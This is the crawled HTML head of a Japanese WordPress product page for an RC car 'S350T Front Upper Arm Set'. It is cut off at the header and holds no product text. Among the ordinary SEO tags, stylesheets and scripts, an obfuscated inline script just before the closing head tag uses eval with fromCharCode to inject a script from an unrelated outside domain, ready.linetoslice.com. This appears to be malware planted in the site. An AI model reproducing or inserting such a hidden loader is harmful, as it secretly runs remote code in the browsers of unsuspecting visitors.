

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/products/sw-2502039-s350t-front-upper-arm-set
body_size: 13376
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>S350T Front Upper Arm Set - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/products/sw-2502039-s350t-front-upper-arm-set" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="S350T Front Upper Arm Set - SWORKz" />
		<meta property="og:url" content="http://sworkz.com/products/sw-2502039-s350t-front-upper-arm-set" />
		<meta property="article:published_time" content="2015-04-07T04:10:35+00:00" />
		<meta property="article:modified_time" content="2015-04-13T06:18:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="S350T Front Upper Arm Set - SWORKz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/products\/sw-2502039-s350t-front-upper-arm-set#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"}}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"Person","@id":"http:\/\/sworkz.com\/author\/sworkz#author","url":"http:\/\/sworkz.com\/author\/sworkz","name":"sworkz"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/products\/sw-2502039-s350t-front-upper-arm-set#webpage","url":"http:\/\/sworkz.com\/products\/sw-2502039-s350t-front-upper-arm-set","name":"S350T Front Upper Arm Set - SWORKz","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/products\/sw-2502039-s350t-front-upper-arm-set#breadcrumblist"},"author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"creator":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"datePublished":"2015-04-07T04:10:35+08:00","dateModified":"2015-04-13T06:18:36+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=2285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fproducts%2Fsw-2502039-s350t-front-upper-arm-set" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fproducts%2Fsw-2502039-s350t-front-upper-arm-set&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="products-template-default single single-products postid-2285 col-3cm boxed unknown">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
